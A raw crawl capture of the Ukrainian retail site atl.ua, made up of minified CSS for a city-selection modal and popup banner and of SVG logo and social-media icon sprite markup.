(max-width:767px){.city-modal-content{padding:32px 16px;min-height:calc(100vh - 174px)}}.city-modal-content-top-items{display:flex;flex-wrap:wrap;justify-content:center}.city-modal-content-top-item{border-radius:8px;padding:8px 16px;font-weight:500;font-size:16px;line-height:20px;color:#0c62d5;margin:0 2px 5px;cursor:pointer}.city-modal-content-top-item:hover{background:#fafafb}.city-modal-content-top-item.active{background:#0c62d5;color:#fff}.city-modal-content-select{height:52px;margin:17px 0 20px}@media (max-width:767px){.city-modal-content-select{margin:25px 0 20px}}.city-modal-content-select .input-group-select,.city-modal-content-select .v-select{max-width:100%}.city-modal-content-select .vs__dropdown-menu{max-height:120px}.city-modal-content-text{font-weight:500;font-size:14px;line-height:20px;color:#737a8e}.city-modal-footer{height:72px;padding:16px 24px;border-top:1px solid #eaebee;display:flex;justify-content:space-between}@media (max-width:767px){.city-modal-footer{padding:16px}}.city-modal-footer .return-home-btn{background:#f1f7fe;border-radius:8px;height:40px;padding:8px 16px;color:#0c62d5;font-family:Lato,sans-serif;font-weight:600;font-size:14px;line-height:18px;cursor:pointer;display:flex;align-items:center;justify-content:center}@media (max-width:767px){.city-modal-footer .return-home-btn{width:48%}}.city-modal-footer .save-btn{background:#0c62d5;border-radius:8px;padding:8px 16px;height:40px;font-family:Lato,sans-serif;color:#fff;font-weight:600;font-size:14px;line-height:18px;cursor:pointer;display:flex;align-items:center;justify-content:center}@media (max-width:767px){.city-modal-footer .save-btn{width:49%}}.input-group,.input-group-select{display:block;max-width:500px;width:100%;height:52px;background:#fff;border:1px solid #eaebee;box-sizing:border-box;border-radius:6px;margin-bottom:20px;position:relative;font-weight:500;font-size:14px;line-height:18px;color:#000;transition:opacity .2s ease-in-out,filter .2s ease-in-out,box-shadow .1s ease-in-out}.input-group-select.input-error,.input-group.input-error{margin-bottom:40px}@media (max-width:550px){.input-group,.input-group-select{margin-bottom:16px}}.v-select{font-family:Lato,sans-serif;max-width:500px;width:100%;height:50px;background:#fff;box-sizing:border-box;border-radius:6px;margin-bottom:20px;position:relative;font-weight:500;font-size:14px;line-height:18px;color:#152242}.v-select .vs__dropdown-toggle{height:52px;border:none}.v-select .vs__search{font-weight:500;font-size:14px;line-height:18px;color:#152242;font-family:Lato,sans-serif}.v-select .vs__search::-moz-placeholder{font-weight:500;font-family:Lato,sans-serif;font-size:14px;line-height:18px;color:#152242}.v-select .vs__search::placeholder{font-weight:500;font-family:Lato,sans-serif;font-size:14px;line-height:18px;color:#152242}

--- FILE ---
content_type: text/css
request_url: https://atl.ua/css/webpack-builds/popup_banner.css?id=a32fbe1ebb7e664b2444
body_size: -222
content:
.popup_banner_wrapper{position:fixed;right:-1000px;bottom:10px;transition:.5s;z-index:999}.popup_banner_wrapper.show{right:100px}@media (max-width:768px){.popup_banner_wrapper.show{right:0}}.popup_banner_wrapper .popup_banner_close{cursor:pointer;margin-left:auto;padding:10px;display:flex;align-items:center;justify-content:center;position:absolute;top:0;right:0;border-radius:50%;background:rgba(0,0,0,.25882352941176473)}@media (max-width:768px){.popup_banner_wrapper .popup_banner_close{top:8px;right:14px}}.popup_banner_wrapper .popup_banner_close img{width:14px}.popup_banner_wrapper .popup_banner_link{display:block}.popup_banner_wrapper .popup_banner_link img{max-width:416px}@media (max-width:768px){.popup_banner_wrapper .popup_banner_link img{max-width:100%;max-height:230px}}

--- FILE ---
content_type: image/svg+xml
request_url: https://atl.ua/images/atl-small-icon.svg
body_size: -65
content:
<svg xmlns="http://www.w3.org/2000/svg" width="20" height="11" viewBox="0 0 20 11"><path fill="#0756a5" d="M16.87 6.63h.29l-1.48 4.12h2.03L19.41 6H16.3a4.1 4.1 0 0 0-3.92 2.78l-.71 1.97h2.03l.9-2.52a2.37 2.37 0 0 1 2.27-1.6zM4.01 10.75h2.03L7.74 6H4.63A4.1 4.1 0 0 0 .71 8.78L0 10.75h2.03l.52-1.47h1.99zM2.93 8.23a2.37 2.37 0 0 1 2.27-1.6h.29l-.73 2.02H2.78zm7.01 2.52H7.92l1.47-4.12H7.72L7.95 6h5.36l-.22.63h-1.67z"/><path fill="#fc2a1c" d="M7 4h.66a1.52 1.52 0 0 1 1.31-1.19l-.03-.03A1.8 1.8 0 0 0 7 4zm9.05 0h.66a1.52 1.52 0 0 1 1.31-1.19l-.03-.03A1.8 1.8 0 0 0 16.05 4zm2.9 0c.23-.79-.2-1.58-1.02-1.6-.53-.01-1.08.15-1.64.79h-.04c.15-.26.34-.49.56-.68-2.13-1.19-4.66-.9-6.81.08a.55.55 0 0 1-.4.03l-.18-.06c2.48-1.54 6.07-2.26 8.72-.65.26-.02.56-.01.81.06.83.24 1.14 1.13.74 2.03z"/></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://atl.ua/images/arrow_left.svg
body_size: 10025
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 22.1.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 12 12" style="enable-background:new 0 0 12 12;" xml:space="preserve">
<style type="text/css">
	.st0{fill:#0B58A5;}
	.st1{fill:#FFCA05;}
	.st2{fill:#1D9FDA;}
	.st3{fill:#3B5998;}
	.st4{fill:url(#SVGID_1_);}
	.st5{fill:url(#SVGID_2_);}
	.st6{fill:url(#SVGID_3_);}
	.st7{fill:#F61C0D;}
	.st8{fill:#FFFFFF;}
	.st9{fill:#F34A38;}
	.st10{fill:#E6EEF6;}
	.st11{fill:#0756A5;}
	.st12{fill:none;}
	.st13{fill:#4CAF50;}
	.st14{fill:#FC2A1C;}
	.st15{fill:#1E7BE2;}
	.st16{fill:#475993;}
	.st17{fill:#DD4B39;}
	.st18{fill:#50ABF1;}
	.st19{clip-path:url(#SVGID_5_);}
	.st20{fill:#FBBC05;}
	.st21{clip-path:url(#SVGID_7_);}
	.st22{fill:#EA4335;}
	.st23{clip-path:url(#SVGID_9_);}
	.st24{fill:#34A853;}
	.st25{clip-path:url(#SVGID_11_);}
	.st26{fill:#4285F4;}
	.st27{display:none;fill:#1A1414;}
	.st28{fill:#0757A3;}
	.st29{fill:#A0A0A0;}
	.st30{fill:#D70000;}
	.st31{clip-path:url(#SVGID_13_);}
	.st32{fill:#FFFFFF;fill-opacity:0;stroke:#0756A5;stroke-width:2.33;stroke-miterlimit:50;}
</style>
<path class="st0" d="M-21.8,10.7c-0.2,0-0.4,0-0.6,0c-0.3-1.2-1-2.3-2-3.1c-0.1-0.7,0.1-1.2,0.4-1.7c0.2-0.3-0.1-0.7-0.4-0.7
	c-0.9,0.1-1.7,0.5-2.2,1.2c-0.5-0.2-1-0.2-1.5-0.2c1,2.8-0.4,5.8-3.2,6.9c-1.7,0.6-3.5,0.4-4.9-0.7c0,1.8,0.8,3.5,2.1,4.6
	c0.4,0.4,0.7,0.9,0.7,1.5v0.7c0,0.2,0.2,0.4,0.4,0.4h2.5c0.1,0,0.2-0.2,0.2-0.4v-0.6h2v0.6c0,0.2,0.2,0.4,0.4,0.4h2.5
	c0.2,0,0.4-0.2,0.4-0.4l0,0v-0.6c0-0.6,0.3-1.1,0.7-1.5c1-0.9,1.6-1.9,2-3.1c0.2,0.1,0.4,0.1,0.6,0c0.5-0.1,0.8-0.5,0.8-1v-1.2
	C-21,11.2-21.3,10.8-21.8,10.7z M-24.8,10.8c-0.3,0-0.6-0.3-0.6-0.6l0,0c0-0.3,0.3-0.6,0.6-0.6l0,0c0.3,0,0.6,0.3,0.6,0.6l0,0
	C-24.2,10.5-24.5,10.8-24.8,10.8z M-28.2,4.9c1.5-0.6,2.2-2.4,1.6-3.9c-0.4-1.1-1.5-1.8-2.7-1.8c-1.6,0-3,1.3-3,3l0,0
	C-30.6,2.4-29,3.4-28.2,4.9z"/>
<path class="st0" d="M-33,11.7c2.4,0,4.3-1.9,4.3-4.3c0-2.4-1.9-4.3-4.3-4.3l0,0c-2.4,0.1-4.3,2-4.3,4.4
	C-37.3,9.8-35.4,11.7-33,11.7z M-34.5,9.2l0.1-0.4c0.1-0.2,0.1-0.2,0.2-0.1c0.2,0.1,0.5,0.2,0.8,0.2c0.2,0,0.4,0,0.5-0.1
	c0.3-0.1,0.4-0.5,0.1-0.7C-32.9,8-33,8-33.1,7.9c-0.3-0.1-0.6-0.2-0.8-0.4c-0.4-0.2-0.7-0.6-0.7-1.1c0-0.6,0.4-0.9,0.9-1.1
	c0.3-0.1,0.3-0.1,0.3-0.3V4.8c0-0.2,0-0.2,0.2-0.2h0.2c0.4,0,0.4,0,0.4,0.4c0,0.3,0,0.3,0.3,0.3c0.2,0,0.4,0.1,0.6,0.2
	c0.1,0.1,0.1,0.1,0.1,0.2l-0.1,0.5c-0.2,0-0.3,0.1-0.4,0C-32.4,6.1-32.7,6-33,6c-0.1,0-0.2,0-0.2,0c-0.3,0.2-0.4,0.5-0.1,0.7
	c0.1,0.1,0.2,0.2,0.4,0.2c0.2,0.1,0.5,0.2,0.7,0.3c0.6,0.3,0.9,1.1,0.6,1.7c-0.2,0.3-0.5,0.6-0.9,0.7c-0.1,0-0.2,0.1-0.2,0.2v0.4
	c0,0.1-0.1,0.2-0.2,0.2s-0.3,0-0.4,0c-0.1,0-0.2-0.1-0.2-0.2V9.9c0-0.2,0-0.2-0.2-0.2c-0.3,0-0.5-0.1-0.7-0.2
	C-34.5,9.4-34.6,9.3-34.5,9.2z"/>
<path class="st0" d="M-36.7-38.1h7.5c0.4,0,0.6-0.2,0.6-0.5v-0.9c0-0.2-0.3-0.5-0.6-0.5h-7.5c-0.3,0-0.6,0.2-0.6,0.5v0.9
	C-37.3-38.3-37-38.1-36.7-38.1z M-36.7-35.6h7.5c0.4,0,0.6-0.2,0.6-0.5V-37c0-0.3-0.3-0.5-0.6-0.5h-7.5c-0.3,0-0.6,0.2-0.6,0.5v0.9
	C-37.3-35.8-37-35.6-36.7-35.6z M-36.7-40.6h7.5c0.4,0,0.6-0.2,0.6-0.5V-42c0-0.3-0.3-0.5-0.6-0.5h-7.5c-0.3,0-0.6,0.2-0.6,0.5v0.9
	C-37.3-40.8-37-40.6-36.7-40.6z M-25.4-43.7c0-1.7-1.4-3.1-3.1-3.1c-1.8,0-3.2,1.4-3.2,3.1h2.5c1.1,0,1.9,0.8,1.9,1.7v0.9v0.2
	C-26.2-41.3-25.4-42.4-25.4-43.7z M-37.3-43.6c0.2-0.1,0.4-0.1,0.6-0.1h0.6v-1.9c1.4,0,2.5-1.1,2.5-2.5h10c0,1.4,1.1,2.5,2.5,2.5
	v3.8c-1.4,0-2.5,1.1-2.5,2.5h-3.7v0.8c0,0.2,0,0.3-0.1,0.5h7.6v-11.3h-17.5V-43.6z M-17.3-51.8v12.5h-1.2v-11.3h-17.6v-1.2H-17.3z"
	/>
<path class="st0" d="M-18-16.5L-18-16.5h-7.1c-1.3,0-2.4-1.1-2.4-2.4l0,0v-4.3c0-0.3-0.2-0.5-0.5-0.5h-2.4c-0.6,0-1,0.3-1.3,0.7
	l-0.1,0.1l-1.9,2.9l-1.1,0.2c-0.9,0-1.6,0.7-1.6,1.6v2.4c-0.5-0.1-0.9,0.3-0.9,0.8v1.2c0,0.5,0.4,0.9,0.9,0.9h1.1
	c0.4,1.3,1.8,2.1,3.1,1.7c0.8-0.2,1.5-0.9,1.7-1.7h6c0.4,1.3,1.8,2.1,3.1,1.7c0.8-0.2,1.5-0.9,1.7-1.7h1.4c0.5,0,0.9-0.4,0.9-0.9
	v-1.8C-17.3-16-17.6-16.4-18-16.5z M-32.8-12.4c-0.7,0-1.2-0.6-1.2-1.2c0-0.7,0.6-1.2,1.2-1.2c0.7,0,1.2,0.6,1.2,1.2
	C-31.6-13-32.1-12.4-32.8-12.4z M-22-12.4c-0.7,0-1.2-0.6-1.2-1.2c0-0.7,0.6-1.2,1.2-1.2c0.7,0,1.2,0.6,1.2,1.2
	C-20.7-13-21.3-12.4-22-12.4z"/>
<path class="st0" d="M-25-17.7h6.1c0.7,0,1.3-0.6,1.3-1.4v-5.4c0-0.8-0.6-1.4-1.3-1.4H-25c-0.7,0-1.3,0.6-1.3,1.4v5.4
	C-26.3-18.3-25.7-17.7-25-17.7z M-18.9-19h-1.2l1.2-1.2V-19L-18.9-19z M-18.9-21.6l-2.6,2.6h-1.1l3.7-3.7V-21.6z M-24.9-23.6v-0.8
	h1.1l-1.1,1.1V-23.6L-24.9-23.6z M-22.4-24.4h1.1l-3.6,3.6v-1.1L-22.4-24.4z M-24.9-19.3l5.1-5.1h0.9v0.2l-5.1,5.1h-0.8L-24.9-19.3
	L-24.9-19.3z"/>
<path class="st0" d="M-28.6,31.9l-2.5-2.5c-0.2-0.2-0.6-0.2-0.9,0l-5.2,5.2c-0.2,0.2-0.2,0.6,0,0.9l2.5,2.5c0.2,0.2,0.6,0.2,0.9,0
	l5.2-5.2C-28.4,32.5-28.4,32.1-28.6,31.9z M-17.6,34.5l-5.2-5.2c-0.2-0.2-0.6-0.2-0.9,0l-2.5,2.5c-0.2,0.2-0.2,0.6,0,0.9l5.2,5.2
	c0.2,0.2,0.6,0.2,0.9,0l2.5-2.5C-17.4,35.2-17.4,34.8-17.6,34.5z M-23,37.5l-3.8-3.8c-0.3-0.2-0.6-0.4-0.9-0.5
	c-0.2,0.2-5.4,5.5-5.5,5.6c0.1,0.3,0.2,0.6,0.5,0.9l3.7,3.7c1.3,1.3,2.7,0.7,3.1-0.2l-2.4-2.4c-0.2-0.3-0.2-0.7,0.1-0.9
	c0.2-0.2,0.5-0.2,0.8,0l2.4,2.4c0.5-0.2,0.9-0.7,1-1.3l-2.3-2.2c-0.2-0.3-0.2-0.7,0.1-0.9c0.2-0.2,0.5-0.2,0.8,0l2.4,2.4
	C-22.3,39.6-22.1,38.4-23,37.5z"/>
<path class="st1" d="M-37.3,61.1c0.1-3.8,3.4-6.8,7.2-6.7c3.6,0.1,6.5,3,6.7,6.6c0,3.8-3.1,6.9-6.9,6.9c-0.7,0-1.5-0.1-2.2-0.3
	c0.4-2.7,2.2-5,4.7-6.2c0.3,0.3,0.7,0.6,1.2,0.6c0.9,0,1.5-0.7,1.5-1.6s-0.7-1.5-1.5-1.5c-0.9,0-1.5,0.7-1.5,1.5
	c-3,0.9-5.4,3-6.7,5.8c-0.4-0.4-0.8-0.7-1.1-1.2c0-2.5,1.3-4.9,3.3-6.4c0.3,0.3,0.7,0.5,1.2,0.5c0.9,0,1.5-0.7,1.5-1.6
	s-0.7-1.5-1.5-1.5c-0.8,0-1.5,0.7-1.5,1.5v0.1c-1.8,0.6-3.3,1.9-4.2,3.6L-37.3,61.1"/>
<path class="st2" d="M-30.4,77.2c0.5,0,0.9,0.4,0.9,1v3.6c0,0.5-0.4,1-0.9,1s-0.9-0.4-0.9-1v-3.6C-31.3,77.6-30.9,77.2-30.4,77.2z
	 M-37.3,82.9c0.2-0.5,0.7-0.8,1.1-0.6l3.2,1.1c0.5,0.2,0.7,0.7,0.6,1.2s-0.6,0.8-1.1,0.6l0,0l-3.2-1.1
	C-37.2,83.9-37.4,83.4-37.3,82.9z M-34.9,90.8c-0.4-0.3-0.5-0.9-0.2-1.3l2-2.9c0.3-0.4,0.8-0.5,1.2-0.3c0,0,0,0,0.1,0.1
	c0.4,0.3,0.5,0.9,0.2,1.3l-2,2.9C-33.9,91-34.5,91.1-34.9,90.8L-34.9,90.8z M-25.9,90.8c-0.4,0.3-1,0.2-1.3-0.2l0,0l-2-2.9
	c-0.3-0.4-0.2-1,0.2-1.3s1-0.2,1.2,0.2l0,0l2,2.9C-25.4,89.9-25.5,90.5-25.9,90.8z M-23.3,82.9c0.2,0.5-0.1,1-0.6,1.2l-3.2,1.1
	c-0.5,0.2-1-0.1-1.1-0.6c-0.1-0.5,0.1-1,0.6-1.2l3.2-1.1C-24,82.1-23.5,82.3-23.3,82.9C-23.3,82.8-23.3,82.8-23.3,82.9z"/>
<g>
	<path class="st3" d="M-29,125.2h-2.1c-2.3,0-3.8,1.5-3.8,3.9v1.8H-37c-0.2,0-0.3,0.1-0.3,0.3v2.6c0,0.2,0.1,0.3,0.3,0.3h2.1v6.6
		c0,0.2,0.1,0.3,0.3,0.3h2.7c0.2,0,0.3-0.1,0.3-0.3v-6.5h2.4c0.2,0,0.3-0.1,0.3-0.3v-2.6c0-0.1,0-0.2-0.1-0.2
		c-0.1-0.1-0.1-0.1-0.2-0.1h-2.3v-1.5c0-0.7,0.2-1.1,1.1-1.1h1.4c0.2,0,0.3-0.1,0.3-0.3v-2.4C-28.7,125.3-28.8,125.2-29,125.2z"/>
</g>
<g>
	
		<linearGradient id="SVGID_1_" gradientUnits="userSpaceOnUse" x1="-698.9034" y1="-1859.7848" x2="-698.9034" y2="-1850.2421" gradientTransform="matrix(1.4518 0 0 -1.4518 984.4179 -2534.8918)">
		<stop  offset="0" style="stop-color:#E09B3D"/>
		<stop  offset="0.3" style="stop-color:#C74C4D"/>
		<stop  offset="0.6" style="stop-color:#C21975"/>
		<stop  offset="1" style="stop-color:#7024C4"/>
	</linearGradient>
	<path class="st4" d="M-27.5,151.2h-5.6c-2.3,0-4.2,1.9-4.2,4.2v5.7c0,2.3,1.9,4.2,4.2,4.2h5.7c2.3,0,4.2-1.9,4.2-4.2v-5.7
		C-23.3,153.1-25.2,151.2-27.5,151.2z M-24.7,161c0,1.5-1.2,2.8-2.8,2.8h-5.6c-1.5,0-2.8-1.2-2.8-2.8v-5.7c0-1.5,1.2-2.8,2.8-2.8
		h5.7c1.5,0,2.8,1.2,2.8,2.8L-24.7,161L-24.7,161z"/>
	
		<linearGradient id="SVGID_2_" gradientUnits="userSpaceOnUse" x1="-698.9378" y1="-1859.7916" x2="-698.9378" y2="-1850.2452" gradientTransform="matrix(1.4518 0 0 -1.4518 984.4179 -2534.8918)">
		<stop  offset="0" style="stop-color:#E09B3D"/>
		<stop  offset="0.3" style="stop-color:#C74C4D"/>
		<stop  offset="0.6" style="stop-color:#C21975"/>
		<stop  offset="1" style="stop-color:#7024C4"/>
	</linearGradient>
	<path class="st5" d="M-30.3,154.6c-2,0-3.6,1.6-3.6,3.6s1.6,3.6,3.6,3.6s3.6-1.6,3.6-3.6S-28.3,154.6-30.3,154.6z M-30.3,160.4
		c-1.2,0-2.2-1-2.2-2.2s1-2.2,2.2-2.2s2.2,1,2.2,2.2S-29.1,160.4-30.3,160.4z"/>
	
		<linearGradient id="SVGID_3_" gradientUnits="userSpaceOnUse" x1="-696.4581" y1="-1859.7867" x2="-696.4581" y2="-1850.246" gradientTransform="matrix(1.4518 0 0 -1.4518 984.4179 -2534.8918)">
		<stop  offset="0" style="stop-color:#E09B3D"/>
		<stop  offset="0.3" style="stop-color:#C74C4D"/>
		<stop  offset="0.6" style="stop-color:#C21975"/>
		<stop  offset="1" style="stop-color:#7024C4"/>
	</linearGradient>
	<circle class="st6" cx="-26.7" cy="154.6" r="0.9"/>
</g>
<g>
	<path id="YouTube" class="st7" d="M-26,186.9h-0.9v-0.5c0-0.2,0.2-0.4,0.4-0.4h0.1c0.2,0,0.4,0.2,0.4,0.4V186.9z M-29.3,185.8
		c-0.2,0-0.4,0.1-0.4,0.3v2.5c0,0.2,0.2,0.3,0.4,0.3s0.4-0.1,0.4-0.3v-2.5C-28.9,186-29.1,185.8-29.3,185.8z M-24,184.4v4.7
		c0,1.1-1,2.1-2.2,2.1h-9c-1.1,0-2.1-0.9-2.1-2.1v-4.7c0-1.1,1-2.1,2.2-2.1h9C-24.9,182.4-24,183.3-24,184.4z M-34.5,189.7v-5h1.1
		V184h-3v0.7h0.9v5H-34.5z M-31.2,185.4h-0.9v2.6c0,0.4,0,0.6,0,0.6c-0.1,0.2-0.4,0.4-0.5,0c0-0.1,0-0.3,0-0.6v-2.7h-1v2.6
		c0,0.4,0,0.7,0,0.8c0,0.2,0,0.5,0.2,0.7c0.4,0.3,1.2,0,1.4-0.5v0.5h0.7L-31.2,185.4L-31.2,185.4z M-28.2,188.5v-2.2
		c0-0.8-0.6-1.4-1.5-0.7V184h-0.9v5.7h0.8l0.1-0.4C-28.8,190.1-28.2,189.5-28.2,188.5z M-25.3,188.2H-26v0.1v0.4
		c0,0.2-0.2,0.4-0.4,0.4h-0.1c-0.2,0-0.4-0.2-0.4-0.4l0,0v-0.5v-0.6h1.6V187c0-0.4,0-0.9,0-1.1c-0.1-0.8-1.2-0.9-1.8-0.5
		c-0.2,0.1-0.3,0.3-0.4,0.5c-0.1,0.2-0.1,0.5-0.1,0.9v1.3C-27.7,190.4-25,190.1-25.3,188.2z M-28.9,181c0,0.1,0.1,0.2,0.2,0.3
		c0.1,0.1,0.2,0.1,0.4,0.1c0.1,0,0.3,0,0.4-0.1c0.1-0.1,0.2-0.2,0.3-0.3v0.4h1V177h-0.8v3.4c0,0.2-0.1,0.3-0.3,0.3s-0.3-0.1-0.3-0.3
		V177h-1v3c0,0.4,0,0.6,0,0.8C-29,180.8-28.9,180.9-28.9,181z M-32,178.5c0-0.4,0-0.8,0.1-1c0.1-0.2,0.2-0.4,0.4-0.6
		c0.2-0.1,0.4-0.2,0.7-0.2c0.2,0,0.4,0.1,0.6,0.1c0.2,0.1,0.3,0.2,0.4,0.4c0.1,0.1,0.2,0.3,0.2,0.5s0.1,0.4,0.1,0.7v1.1
		c0,0.4,0,0.7-0.1,0.9c0,0.2-0.1,0.4-0.2,0.5c-0.1,0.2-0.2,0.3-0.4,0.4c-0.2,0.1-0.3,0.1-0.6,0.1c-0.2,0-0.4,0-0.6-0.1
		c-0.2-0.1-0.3-0.2-0.4-0.3s-0.2-0.3-0.2-0.5s-0.1-0.5-0.1-0.9L-32,178.5L-32,178.5L-32,178.5z M-31.2,180.3c0,0.2,0.2,0.5,0.4,0.5
		c0.2,0,0.4-0.2,0.4-0.5V178c0-0.2-0.2-0.5-0.4-0.5c-0.2,0-0.4,0.2-0.4,0.5C-31.2,177.9-31.2,180.3-31.2,180.3z M-34.1,181.5h1v-3.4
		l1.1-2.9h-1l-0.6,2.1l-0.6-2.1h-1.1l1.2,2.9V181.5L-34.1,181.5z"/>
</g>
<g>
	<path class="st8" d="M-11,125.2h-2.1c-2.3,0-3.8,1.5-3.8,3.9v1.8H-19c-0.2,0-0.3,0.1-0.3,0.3v2.6c0,0.2,0.1,0.3,0.3,0.3h2.1v6.6
		c0,0.2,0.1,0.3,0.3,0.3h2.7c0.2,0,0.3-0.1,0.3-0.3v-6.5h2.4c0.2,0,0.3-0.1,0.3-0.3v-2.6c0-0.1,0-0.2-0.1-0.2
		c-0.1-0.1-0.1-0.1-0.2-0.1h-2.4v-1.5c0-0.7,0.2-1.1,1.1-1.1h1.4c0.2,0,0.3-0.1,0.3-0.3v-2.4C-10.7,125.3-10.8,125.2-11,125.2z"/>
</g>
<g>
	<path class="st9" d="M-28.5,210.9h3.9c-0.7,1.9-2.6,3.3-4.7,3.3c-2.6,0-4.8-2.1-4.9-4.8c-0.1-2.8,2.2-5.2,5-5.2
		c1.3,0,2.5,0.5,3.3,1.3c0.2,0.2,0.5,0.2,0.7,0l1.4-1.4c0.2-0.2,0.2-0.6,0-0.8c-1.4-1.3-3.3-2.1-5.3-2.2c-4.4-0.1-8.1,3.5-8.2,7.9
		c0,4.4,3.6,8.1,8,8.1c4.3,0,7.8-3.3,8-7.5c0-0.1,0-1.8,0-1.8h-7.2c-0.3,0-0.5,0.2-0.5,0.5v2C-29.1,210.6-28.8,210.9-28.5,210.9z"/>
</g>
<g>
	<path class="st8" d="M-2.6,210.9h3.9c-0.7,1.9-2.5,3.3-4.7,3.3c-2.6,0-4.8-2.1-4.9-4.8c-0.1-2.8,2.2-5.2,5-5.2
		c1.3,0,2.5,0.5,3.3,1.3c0.2,0.2,0.5,0.2,0.7,0l1.4-1.4c0.2-0.2,0.2-0.6,0-0.8c-1.4-1.3-3.3-2.1-5.3-2.2c-4.4-0.1-8.1,3.5-8.2,7.9
		c0,4.4,3.6,8.1,8,8.1c4.3,0,7.8-3.3,8-7.5c0-0.1,0-1.8,0-1.8h-7.2c-0.3,0-0.5,0.2-0.5,0.5v2C-3.2,210.6-2.9,210.9-2.6,210.9z"/>
</g>
<path class="st10" d="M-37.3,242.2c0-8.3,6.7-15,15-15s15,6.7,15,15s-6.7,15-15,15S-37.3,250.5-37.3,242.2z"/>
<g>
	<path class="st11" d="M-25.1,244c0.7,0.8,1.8,1.2,2.8,1.2c1.1,0,2-0.4,2.8-1.2c0.8-0.7,1.2-1.8,1.2-2.8c0-1.1-0.4-2-1.2-2.8
		c-0.7-0.8-1.8-1.2-2.8-1.2c-1.1,0-2,0.4-2.8,1.2c-0.8,0.7-1.2,1.8-1.2,2.8C-26.3,242.3-25.9,243.2-25.1,244z"/>
	<path class="st11" d="M-17,248.3c-1.8-0.7-3.6-1.1-5.3-1.1c-1.7,0-3.4,0.4-5.3,1.1c-1.8,0.7-2.7,1.7-2.7,2.9v3.7
		c2.3,1.5,5.1,2.3,8,2.3s5.7-0.9,8-2.3v-3.7C-14.3,250-15.2,249-17,248.3z"/>
</g>
<path class="st12" d="M-7.3-51.8h18v18h-18V-51.8z"/>
<path class="st13" d="M-0.5-39.7l-3.2-3.1l-1.1,1.1l4.2,4.2l9-9l-1.1-1.1L-0.5-39.7z"/>
<path class="st14" d="M24.1-44h1.2v1.2h-1.2V-44z M24.1-48.8h1.2v3.6h-1.2V-48.8z M24.7-51.8c-3.3,0-6,2.7-6,6s2.7,6,6,6
	c3.3,0,6-2.7,6-6S28-51.8,24.7-51.8z M24.7-41c-2.7,0-4.8-2.2-4.8-4.8c0-2.6,2.1-4.8,4.8-4.8c2.6,0,4.8,2.1,4.8,4.8S27.4-41,24.7-41
	z"/>
<path class="st8" d="M7.8-16.1C7.4-16,7-15.9,6.6-15.8c-0.1-0.1-0.1-0.3-0.1-0.5c-0.2-0.7-0.4-1.5-0.6-2.2c0,0,0-0.1-0.1-0.1
	C5-19,4.2-19.5,3.4-19.9H3.3v2.6c0,0.1,0,0.1,0.1,0.1l2.1,1.9l0.1,0.1l-0.9,0.7l-1.3-1.2v1.9H2.2v-1.9l-1.4,1.2
	c-0.3-0.3-0.6-0.6-0.9-0.9H0l2.1-1.9l0.1-0.1v-2.4H2.1c-0.8,0.4-1.6,0.9-2.4,1.3c-0.1,0-0.1,0.1-0.1,0.1c-0.2,0.9-0.5,1.7-0.8,2.6
	l0,0C-1.6-15.9-2-16-2.3-16.1c0.2-0.5,0.3-1.1,0.5-1.7l-1.8,1c-0.2-0.3-0.4-0.6-0.6-0.9c0.6-0.3,1.2-0.7,1.9-1
	C-3-18.8-3.6-19-4.2-19.1c0.1-0.3,0.2-0.7,0.3-1c0.1,0,0.2,0.1,0.4,0.1l2.6,0.6h0.1c0.8-0.5,1.7-0.9,2.5-1.3H1.6
	c-0.8-0.5-1.6-0.9-2.5-1.4H-1c-1,0.2-2,0.5-2.9,0.7H-4c-0.1-0.3-0.2-0.7-0.3-1l1.9-0.4l-1.9-1c0.2-0.3,0.4-0.6,0.6-0.9l1.8,1
	c-0.1-0.6-0.2-1.1-0.4-1.7c0.4-0.1,0.8-0.2,1.1-0.3c0.1,0.1,0.1,0.3,0.1,0.4c0.2,0.8,0.4,1.6,0.7,2.3c0,0,0,0.1,0.1,0.1
	c0.8,0.4,1.6,0.9,2.4,1.3h0.1v-0.1v-2.5c0-0.1,0-0.1-0.1-0.1c-0.8-0.6-1.5-1.2-2.2-1.9l-0.1-0.1c0.3-0.2,0.6-0.5,0.9-0.7
	c0.4,0.4,0.9,0.8,1.4,1.3v-2.1h1.2v1.9l1.3-1.2l0.8,0.7l-0.1,0.1l-2.1,1.9l-0.1,0.1v2.5h0.1c0.8-0.4,1.6-0.9,2.4-1.3l0.1-0.1
	c0.2-0.9,0.5-1.7,0.8-2.6v-0.1c0.4,0.1,0.8,0.2,1.1,0.3c-0.1,0.5-0.3,1.1-0.4,1.7c0.6-0.3,1.2-0.7,1.8-0.9c0.2,0.3,0.4,0.6,0.6,0.9
	c-0.6,0.3-1.2,0.7-1.9,1c0.7,0.1,1.3,0.3,1.9,0.4c-0.1,0.3-0.2,0.7-0.3,1c-0.2,0-0.2-0.1-0.3-0.1l-2.7-0.6H6.2
	c-0.8,0.4-1.6,0.9-2.4,1.3H3.7h0.1c0.8,0.4,1.6,0.9,2.4,1.3h0.1c1-0.2,2-0.5,2.9-0.7h0.1c0.1,0.3,0.2,0.7,0.3,1l-1.9,0.4l1.9,1
	C9.4-17.6,9.2-17.3,9-17l-1.8-1C7.5-17.2,7.7-16.7,7.8-16.1z"/>
<path class="st15" d="M8.5,2.4L7.4,1.2l-5,5l5,5L8.6,10L4.7,6.2L8.5,2.4z"/>
<path class="st12" d="M-4.3-3.8h20v20h-20V-3.8z"/>
<path class="st16" d="M-26.1,267.1h-9.4c-1,0-1.8,0.8-1.8,1.8v9.5c0,1,0.8,1.8,1.8,1.8h4.7v-4.6h-1.3c-0.2,0-0.3-0.1-0.3-0.3v-1.5
	c0-0.2,0.1-0.3,0.3-0.3h1.2v-1.4c0-1.7,1-2.6,2.5-2.6h1.2c0.2,0,0.3,0.1,0.3,0.3v1.3c0,0.2-0.1,0.3-0.3,0.3H-28c-0.8,0-1,0.4-1,1
	v1.3h1.8c0.2,0,0.3,0.1,0.3,0.3l-0.2,1.5c0,0.1-0.1,0.3-0.3,0.3h-1.4v4.6h2.8c1,0,1.8-0.8,1.8-1.8v-9.5
	C-24.3,267.9-25.1,267.1-26.1,267.1z"/>
<path class="st17" d="M-37.3,289.7v13h13v-13H-37.3z M-29.7,296.7c-0.2,1.5-1.3,2.3-2.7,2.3c-1.6,0-2.9-1.3-2.9-2.9s1.3-2.9,2.9-2.9
